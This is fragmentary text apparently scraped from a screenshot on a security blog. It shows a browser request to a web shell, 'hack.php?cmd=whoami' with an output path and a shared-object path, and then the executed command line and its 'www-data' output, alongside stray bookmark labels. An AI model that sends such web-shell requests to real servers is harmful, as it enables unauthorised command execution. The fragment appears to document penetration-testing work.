 192.168.1.14/hack.php?cmd=w
不安全 192.168.1.14/hack.php?cmd=whoami&outpath=/var/www/html/1.txtzz&sopath=/var/www/html/hack.so
m JS php H
渗透测试 UI SWUST Web FUNCTION E-mail Client Area Net 蜜罐错误处理 node.js 数据结构
cmdline: whoami > /var/www/html/1.txtzz 2>&1
output:
www-data
AaronLuo's Blog from byAaronluo.github.io